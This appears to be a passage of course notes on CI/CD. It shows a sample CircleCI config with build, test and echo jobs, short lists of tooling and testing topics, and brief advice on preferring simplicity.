- CircleCI, Travis CI, Jenkins, GitHub Actions, or any other CI/CD tool
config.yaml example:
version: 2
jobs:
   build:
     docker:
       - image: circleci/node:8.9
     steps:
       - checkout
       - run: npm install
       - run: CI=true npm run build
   test:
     docker:
       - image: circleci/node:8.9
     steps:
       - checkout
       - run: npm install
       - run: npm run test
   hithere:
     docker:
       - image: circleci/node:8.9
     steps:
       - checkout
       - run: echo "Hellloooo!"
workflows:
  version: 2
  build-test-and-lint:
    jobs:
      - build
      - hithere
      - test:
          requires:
            - hithere
- Execute Prettier on pre commit hook
webpack-bundle-analyzerpackage- Search for ci/cd process used by companies
- Staging environment
- Code review
- Acceptance test
- Smoke test
- New Relic
- Grafana
Extra Bits
Complexity vs Simplicity
- Always choose simplicity over complexity
- Complexity and Simplicity is on a spectrum not binary, It’s not either simplistic or complex. That means it’s not right or wrong
- NPM is not your friend (
npm installis not your answer) - Learn to Learn
- Start with Why